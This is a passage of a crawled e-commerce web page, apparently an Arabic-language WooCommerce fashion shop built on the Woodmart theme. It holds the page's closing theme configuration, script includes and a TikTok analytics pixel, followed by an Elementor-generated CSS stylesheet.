class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631/\u062a\u0635\u063a\u064a\u0631\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://be-stylish.net/wp-content/themes/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"994840d21c","wishlist_fragments_nonce":"3ab3258dce","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e2ff1149c8","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css","wd-blog-base-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css","wd-wpml-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css","wd-elementor-base-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/isotope-bundle.min.js?ver=8.0.6" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/masonryLayout.min.js?ver=8.0.6" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-06 12:50:29 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1765014254
body_size: 907
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:right;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:left;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}